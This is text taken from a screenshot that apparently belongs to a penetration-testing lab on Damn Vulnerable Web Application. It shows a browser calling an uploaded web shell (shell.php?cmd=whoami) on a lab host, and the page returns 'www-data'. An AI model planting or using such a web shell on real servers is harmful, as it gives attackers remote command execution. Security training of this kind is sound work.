 Damn Vulnerable Web Ap
192.168.50.101/dvwa/hackabl
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data